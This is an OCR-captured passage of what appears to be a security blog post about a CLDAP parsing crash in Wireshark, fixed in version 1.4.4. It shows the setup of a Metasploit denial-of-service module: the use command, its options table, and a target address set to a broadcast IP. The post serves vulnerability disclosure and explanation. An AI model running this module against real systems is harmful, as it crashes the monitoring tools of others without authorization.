
crashed when sniffing on the loopback device.
This issue has been fixed in Wireshark version
1.4.4 which you can get
here
. Additionally I
wrote a ready to use
Metasploit Module
which is
availabe via msfupdate. The usage is quite
simple:
msf > use auxiliary/dos/wireshark/cldap 

msf auxiliary(cldap) >show options

Module options (auxiliary/dos/wireshark/cldap):

   Name   Current Setting  Required  Description

   ----   ---------------  --------  -----------

   RHOST                   yes       The target add
   RPORT  389              yes       The destinatio
   SHOST                   no        This option c
msf auxiliary(cldap) > set RHOST 192.168.1.255
